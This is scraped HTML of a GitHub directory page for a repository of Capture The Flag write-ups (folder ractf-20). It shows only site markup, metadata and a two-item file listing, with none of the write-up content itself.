<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>images</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>ractf.md</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>CTF-writeups/ractf-20 at master · noob-atbash/CTF-writeups · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="B3E7:F4A8:558EC73:57E8AE0:64121FCB" data-pjax-transient="true"/><meta name="html-safe-nonce" content="95203b20b5c819cdb6b7e8558ecf2fd41f4574733db1ab18e0662cae7c647b8a" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCM0U3OkY0QTg6NTU4RUM3Mzo1N0U4QUUwOjY0MTIxRkNCIiwidmlzaXRvcl9pZCI6IjMzMDMxMjM1ODczMDk1MTUiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="6941f12f41d49da9302a04d320acde57f5a431eafbe764920dff0207b34d99e3" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:268353024" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Things we learned from Capture The Flag hacking competitions we participated in - CTF-writeups/ractf-20 at master · noob-atbash/CTF-writeups"> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/ac342befed4cf97ff0c7ddb1fbb300107da46a3c7a8154cbd039537ba9d43827/noob-atbash/CTF-writeups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="CTF-writeups/ractf-20 at master · noob-atbash/CTF-writeups" /><meta name="twitter:description" content="Things we learned from Capture The Flag hacking competitions we participated in - CTF-writeups/ractf-20 at master · noob-atbash/CTF-writeups" /> <meta property="og:image" content="https://opengraph.githubassets.com/ac342befed4cf97ff0c7ddb1fbb300107da46a3c7a8154cbd039537ba9d43827/noob-atbash/CTF-writeups" /><meta property="og:image:alt" content="Things we learned from Capture The Flag hacking competitions we participated in - CTF-writeups/ractf-20 at master · noob-atbash/CTF-writeups" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="CTF-writeups/ractf-20 at master · noob-atbash/CTF-writeups" /><meta property="og:url" content="https://github.com/noob-atbash/CTF-writeups" /><meta property="og:description" content="Things we learned from Capture The Flag hacking competitions we participated in - CTF-writeups/ractf-20 at master · noob-atbash/CTF-writeups" /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/noob-atbash/CTF-writeups git https://github.com/noob-atbash/CTF-writeups.git">
<meta name="octolytics-dimension-user_id" content="64429282" /><meta name="octolytics-dimension-user_login" content="noob-atbash" /><meta name="octolytics-dimension-repository_id" content="268353024" /><meta name="octolytics-dimension-repository_nwo" content="noob-atbash/CTF-writeups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="268353024" /><meta name="octolytics-dimension-repository_network_root_nwo" content="noob-atbash/CTF-writeups" />
<link rel="canonical" href="https://github.com/noob-atbash/CTF-writeups/tree/master/ractf-20" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
